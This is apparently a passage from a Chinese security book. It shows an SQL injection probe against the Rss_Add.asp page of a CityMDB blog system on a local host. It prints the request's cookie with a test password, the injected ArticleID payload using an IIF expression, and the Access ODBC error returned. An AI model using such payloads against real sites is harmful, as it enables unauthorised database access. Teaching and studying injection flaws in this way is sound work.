 Referer http://127.0.0.1/citymdb/UserManage/Rss_Add.asp
Cookie
cixiblog=User%5FPASS=123456&User%5FID=109&User%5FName=ces
hi; ASPSESSIONIDQQBABSDC=CDALCFAABOCAJJKDNEFDIELI
提交内容
Action=delete&ArticleID=(IIF(1=2,1,'))
IIF 语句
类型不匹配信息
返回信息
</table> <font face="宋体" size=2><p>Microsoft OLE DB
Provider for ODBC Drivers</font> <font face="宋体"
size=2>错误 '80040e07'</font><p><font face="宋体"
size=2>[Microsoft][ODBC Microsoft Access Driver] 标准表达
式中数据类型不匹配。</font><p><font face="宋体"
size=2>/citymdb/UserManage/Rss_Add.asp</font><font face="
宋体" size=2>，行 10</font> 数据库操作 [ 0 ] Powered by
<a href="http://blog.zxip.com">中国慈溪网城市自媒体</a>
Access V1.0 20060407
图 2-88
如果说这个漏洞在 MDB 版